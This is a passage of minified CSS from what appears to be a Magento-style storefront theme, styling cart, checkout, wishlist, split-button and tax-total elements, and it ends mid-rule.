.gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 6px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 6px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.product-item-actions .actions-secondary>.action,.product-info-main .product-addto-links .action,.product-options-bottom .product-addto-links .action,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.product-info-main .product-addto-links .action>span,.product-options-bottom .product-addto-links .action>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.product-info-main .product-addto-links .action:before,.product-options-bottom .product-addto-links .action:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:var(--heading__color__base);font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.product-info-main .product-addto-links .action:hover:before,.product-options-bottom .product-addto-links .action:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#666}#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{line-height:2.24rem;padding:7px 25px;font-size:1.4rem}.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.paypal-button-widget .paypal-button,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.75;padding:0;color:var(--link__color);text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.paypal-button-widget .paypal-button:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:var(--link__color);text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.paypal-button-widget .paypal-button:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:var(--link__hover__color);text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.paypal-button-widget .paypal-button:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#222;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color)}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-revert-secondary-color:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:2.24rem;padding:7px 25px}.bundle-actions{margin:12px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-12px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.multicheckout .block-title,.multicheckout .block-content .title,.block-wishlist-search-form .block-title{border-bottom:1px solid #e6e6e6;margin-bottom:30px;padding-bottom:12px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:6px;padding-right:30px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:6px}.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.sidebar .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:24px}.block-compare .counter,.block-wishlist .counter{color:#7ddae8;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:var(--button__border-radius);font-weight:var(--heading__font-weight__base);background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:6px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:12px;width:calc(100% - 52px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:12px;width:calc(100% - 42px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:12px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:12px;color:var(--text__color);font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:24px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:var(--heading__font-weight__base)}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:12px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:30px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart-totals 